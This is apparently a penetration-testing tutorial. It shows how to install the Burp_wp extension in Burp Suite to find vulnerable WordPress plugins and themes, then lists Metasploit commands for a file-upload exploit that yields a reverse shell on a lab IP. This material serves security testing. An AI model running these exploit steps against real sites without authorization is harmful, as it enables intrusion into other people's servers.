WordPress Exploitation using Burpsuite (Burp_wp Plugin)
Kacper Szurek created Burp_wp, an extension of burpsuite that scans and finds vulnerabilities in WordPress plugins and themes using a burpsuite proxy. You can download it from here.
Let’s begin
To run this extension we first need to install Jython. Jython is an implementation of python programming that can run on the Java platform. You can download Jython from here.
Now we download Jython to burpsuite. We go to the python Environment and locate the jar file.
Now we go to the extender, and select extensions tab to add the burp_wp extension.
A pop-up will appear when we click Add. We specify the location of the burp_wp file and choose Python as the extension type. To obtain an error if any occurs, we choose “show in UI” for standard output and error.
As soon as the extension installs, we receive the message in the image below that shows it was installed successfully.
Then, we get a new “Burp WP” tab. Burp_WP automatically updates the first time it gets installed. It downloads the list of vulnerable plugins and theme from the database of WPscan.
Now we intercept the request of the website we want to scan for vulnerabilities.
As soon as we forward the request we go to Burp WP tab and we can find all the vulnerable plugins and themes on the website. We will get all vulnerable plugins and themes as we go through the site.

Then, we use Metasploit to exploit this vulnerability.
msf > use exploit/unix/webapp/wp_nmediawebsite_file_upload msf exploit(unix/webapp/wp_nmediawebsite_file_upload) > set rhost 192.168.1.143 msf exploit(unix/webapp/wp_nmediawebsite_file_upload) > run
As soon as we run this exploit we get the reverse shell.
To learn more about Website Hacking. Follow this Link.
Author: Sanjeet Kumar is an Information Security Analyst | Pentester | Researcher Contact Here
